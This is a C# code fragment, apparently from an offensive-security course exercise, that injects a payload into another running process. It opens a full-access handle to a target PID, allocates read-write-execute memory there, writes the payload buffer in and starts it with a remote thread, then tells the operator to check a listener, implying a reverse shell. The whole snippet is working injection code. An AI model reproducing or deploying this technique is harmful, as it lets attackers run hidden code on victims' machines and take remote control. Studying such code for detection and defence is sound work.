 // Get a handle on the target process in order to interact with it
IntPtr procHandle = OpenProcess(ProcessAccessFlags.All, false, pid);
if ((int)procHandle == 0)
{
    Console.WriteLine($"Failed to get handle on PID {pid}. Do you have the right privileges?");
    return;
} else {
    Console.WriteLine($"Got handle {procHandle} on target process.");
}

// Allocate RWX memory in the remote process
// The opsec note from exercise 1 is applicable here, too
IntPtr memAddr = VirtualAllocEx(procHandle, IntPtr.Zero, (uint)len, AllocationType.Commit | AllocationType.Reserve,
    MemoryProtection.ExecuteReadWrite);
Console.WriteLine($"Allocated {len} bytes at address {memAddr} in remote process.");

// Write the payload to the allocated bytes in the remote process
IntPtr bytesWritten;
bool procMemResult = WriteProcessMemory(procHandle, memAddr, buf, len, out bytesWritten);
if(procMemResult){
    Console.WriteLine($"Wrote {bytesWritten} bytes.");
 } else {
    Console.WriteLine("Failed to write to remote process.");
 }

// Create our remote thread to execute!
IntPtr tAddr = CreateRemoteThread(procHandle, IntPtr.Zero, 0, memAddr, IntPtr.Zero, 0, IntPtr.Zero);
Console.WriteLine($"Created remote thread at {tAddr}. Check your listener!");